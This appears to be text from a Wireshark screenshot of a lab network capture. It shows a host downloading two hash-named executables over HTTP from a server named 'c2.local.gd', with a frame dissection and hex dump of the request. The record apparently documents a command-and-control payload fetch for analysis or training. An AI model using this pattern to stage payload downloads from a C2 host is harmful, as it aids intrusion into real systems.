 Activities Wireshark Oct 5 18:34
*enp0s3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
13 3.482087947 192.168.56.104 192.168.56.105 HTTP 256 GET /msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?2c90b9876126ddef HTTP/1.1
16 3.510257202 192.168.56.105 192.168.56.104 HTTP 312 HTTP/1.1 200 OK (text/html)
23 3.548179814 192.168.56.104 192.168.56.105 HTTP 250 GET /msdownload/update/v3/static/trustedr/en/authrootstl.cab?998b3c97141ceda4 HTTP/1.1
26 3.597853439 192.168.56.105 192.168.56.104 HTTP 312 HTTP/1.1 200 OK (text/html)
36 4.025702134 192.168.56.104 192.168.56.105 HTTP 274 GET /CA638F65C4C20B513AFC5AB70871A982.exe HTTP/1.1
42 4.042284521 192.168.56.105 192.168.56.104 HTTP 150 HTTP/1.1 200 OK (x-msdos-program)
52 6.796419146 192.168.56.104 192.168.56.105 HTTP 274 GET /2405A2723BA78E2749F7CCEB56AD9DF2.exe HTTP/1.1
58 6.811263292 192.168.56.105 192.168.56.104 HTTP 150 HTTP/1.1 200 OK (x-msdos-program)
Frame 36: 274 bytes on wire (2192 bits), 274 bytes captured (2192 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_e6:e5:59 (08:00:27:e6:e5:59), Dst: PcsCompu_0b:59:7a (08:00:27:0b:59:7a)
Internet Protocol Version 4, Src: 192.168.56.104, Dst: 192.168.56.105
Transmission Control Protocol, Src Port: 49733, Dst Port: 80, Seq: 1, Ack: 1, Len: 220
Hypertext Transfer Protocol
GET /CA638F65C4C20B513AFC5AB70871A982.exe HTTP/1.1\r\n
URL: http://c2.local.gd/CA638F65C4C20B513AFC5AB70871A982.exe\r\n
Host: c2.local.gd\r\n
Connection: close\r\n
Accept: */*\r\n
Accept-Encoding: gzip\r\n
User-Agent: U++ HTTP request\r\n
\r\n
[Full request URI: http://c2.local.gd/CA638F65C4C20B513AFC5AB70871A982.exe]
[HTTP request 1/1]
[Response in frame: 42]
0090 35 31 33 41 46 43 35 41 42 37 30 38 37 31 41 39 513AFC5A B70871A9
00a0 38 32 2e 65 78 65 0d 0a 48 6f 73 74 3a 20 63 32 82.exe·· Host: c2
00b0 2e 6c 6f 63 61 6c 2e 67 64 0d 0a 43 6f 6e 6e 65 .local.g d··Conne
00c0 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 41 63 ction: c lose··Ac
00d0 63 65 70 74 3a 20 2a 2f 2a 0d 0a 41 63 63 65 70 cept: */ *··Accep
00e0 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-Encodi ng: gzip
00f0 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 55 2b ··User-A gent: U+
0100 2b 20 48 54 54 50 20 72 65 71 75 65 73 74 0d 0a + HTTP r equest··
0110 0d 0a ··
Hypertext Transfer Protocol: Protocol Packets: 63 · Displayed: 8 (12.7%) · Dropped: 0 (0.0%)